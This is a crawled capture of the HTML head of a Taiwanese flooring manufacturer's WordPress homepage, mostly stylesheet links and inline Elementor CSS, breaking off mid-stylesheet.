

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://handsomeflor.com/
body_size: 16342
content:
<!doctype html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>光仁塑膠 Handsome Plastics Co., Ltd/Flooring Manufacturer/LVT Flooring Exporter/LVT factory/Luxury Vinyl Tile factory/Flooring factory/Made in Taiwan Flooring/Made in Taiwan LVT/Luxury Vinyl Tile/LVT/Solid LVT/LVT Dry Back/LVT Flooring/LVT Floorcovering/PVC Flooring/PVC Tile/Vinyl Flooring/Plastic Flooring/Plastic Tile/Non PVC Flooring/PP Flooring/Polypropylene Flooring &#8211; Flooring Manufacturer/LVT Flooring Exporter/LVT factory/Luxury Vinyl Tile factory/Flooring factory/Made in Taiwan Flooring/Made in Taiwan LVT/Luxury Vinyl Tile/LVT/Solid LVT/LVT Dry Back/LVT Flooring/LVT Floorcovering/PVC Flooring/PVC Tile/Vinyl Flooring/Plastic Flooring/Plastic Tile/Non PVC Flooring/PP Flooring/Polypropylene Flooring</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《光仁塑膠 Handsome Plastics Co., Ltd/Flooring Manufacturer/LVT Flooring Exporter/LVT factory/Luxury Vinyl Tile factory/Flooring factory/Made in Taiwan Flooring/Made in Taiwan LVT/Luxury Vinyl Tile/LVT/Solid LVT/LVT Dry Back/LVT Flooring/LVT Floorcovering/PVC Flooring/PVC Tile/Vinyl Flooring/Plastic Flooring/Plastic Tile/Non PVC Flooring/PP Flooring/Polypropylene Flooring》&raquo; 資訊提供" href="https://handsomeflor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《光仁塑膠 Handsome Plastics Co., Ltd/Flooring Manufacturer/LVT Flooring Exporter/LVT factory/Luxury Vinyl Tile factory/Flooring factory/Made in Taiwan Flooring/Made in Taiwan LVT/Luxury Vinyl Tile/LVT/Solid LVT/LVT Dry Back/LVT Flooring/LVT Floorcovering/PVC Flooring/PVC Tile/Vinyl Flooring/Plastic Flooring/Plastic Tile/Non PVC Flooring/PP Flooring/Polypropylene Flooring》&raquo; 留言的資訊提供" href="https://handsomeflor.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://handsomeflor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhandsomeflor.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://handsomeflor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhandsomeflor.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://handsomeflor.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://handsomeflor.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://handsomeflor.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://handsomeflor.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://handsomeflor.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-12{--e-global-color-primary:#181818;--e-global-color-secondary:#6AA0B1;--e-global-color-text:#333333;--e-global-color-accent:#6B6AB1;--e-global-color-998a6eb:#FFFFFF00;--e-global-color-2edb900:#FFFFFF;--e-global-color-27b5c57:#FFFFFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:65px;--e-global-typography-primary-font-weight:900;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.1em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-primary-word-spacing:0em;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-font-weight:900;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-secondary-word-spacing:0em;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-text-word-spacing:0em;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-accent-word-spacing:0em;--e-global-typography-4a70ac1-font-family:"Lato";--e-global-typography-4a70ac1-font-size:80px;--e-global-typography-4a70ac1-font-weight:900;--e-global-typography-4a70ac1-text-transform:uppercase;--e-global-typography-4a70ac1-font-style:normal;--e-global-typography-4a70ac1-text-decoration:none;--e-global-typography-4a70ac1-line-height:1em;--e-global-typography-4a70ac1-letter-spacing:0px;--e-global-typography-4a70ac1-word-spacing:0em;background-color:var( --e-global-color-2edb900 );}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}.elementor-kit-12 a{color:var( --e-global-color-accent );}.elementor-kit-12 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1360px;}.e-con{--container-max-width:1360px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-12{--e-global-typography-primary-font-size:42px;--e-global-typography-secondary-font-size:22px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:16px;--e-global-typography-4a70ac1-font-size:65px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-12{--e-global-typography-primary-font-size:28px;--e-global-typography-secondary-font-size:18px;--e-global-typography-accent-font-size:14px;--e-global-typography-4a70ac1-font-size:45px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-54 .elementor-element.elementor-element-1608411{margin-top:0px;margin-bottom:0px;padding:0% 6% 0% 6%;}.elementor-54 .elementor-element.elementor-element-4cd05f9a > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-repeater-item-584fc5c .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://handsomeflor.com/wp-content/uploads/2024/01/flooring.jpg);background-size:cover;}.elementor-54 .elementor-element.elementor-element-a7be156 .swiper-slide{transition-duration:calc(5000ms*1.2);height:300px;}.elementor-54 .elementor-element.elementor-element-a7be156 .swiper-slide-contents{max-width:100%;}.elementor-54 .elementor-element.elementor-element-a7be156 .swiper-slide-inner{text-align:end;}.elementor-54 .elementor-element.elementor-element-a7be156 .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:2px;}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-slide-heading{font-family:"Noto Sans", Sans-serif;font-size:31px;font-weight:900;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-54 .elementor-element.elementor-element-a7be156 .elementor-slide-description{font-family:"Noto Sans", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0.5px;word-spacing:0em;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-46ebb28 > .elementor-widget-container{margin:0px 50px 0px 50px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-46ebb28{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item > a{font-family:"RocknRoll One", Sans-serif;font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;letter-spacing:1.5px;word-spacing:0em;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-text{color:#B57732;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-46ebb28 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4A14F;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-global .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-54 .elementor-element.elementor-global-498 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-global-498{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-item > a{font-family:"RocknRoll One", Sans-serif;font-size:15px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-54 .elementor-element.elementor-global-498 .elementor-icon-list-text{color:#13562D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-58298b53.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-54 .elementor-element.elementor-element-58298b53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-46f756e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-46f756e{text-align:center;}.elementor-54 .elementor-element.elementor-element-46f756e .elementor-heading-title{font-family:"RocknRoll One", 